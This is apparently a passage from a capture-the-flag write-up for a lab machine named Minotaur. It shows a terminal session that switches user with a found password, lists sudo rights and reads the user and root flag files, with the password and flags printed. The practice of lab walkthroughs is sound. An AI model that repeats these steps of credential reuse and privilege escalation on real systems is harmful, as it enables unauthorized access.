 heffer@minotaur:~$ su minotaur
su minotaur
Password: obiwan6

minotaur@minotaur:/home/heffer$ cd
cd
minotaur@minotaur:~$ ls
ls
flag.txt  peda
minotaur@minotaur:~$ cat flag.txt
cat flag.txt
Congrats! You've found the first flag:
M355 W17H T3H 8ULL, G37 73H H0RN!

But can you get /root/flag.txt ?
minotaur@minotaur:~$ sudo -l
sudo -l
Matching Defaults entries for minotaur on minotaur:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User minotaur may run the following commands on minotaur:
    (root) NOPASSWD: /root/bullquote.sh
    (ALL : ALL) ALL
minotaur@minotaur:~$ sudo cat /root/flag.txt
sudo cat /root/flag.txt
[sudo] password for minotaur: obiwan6

Congrats! You got the final flag!
Th3 Fl@g is: 5urr0nd3d bY @r$3h0l35
minotaur@minotaur:~$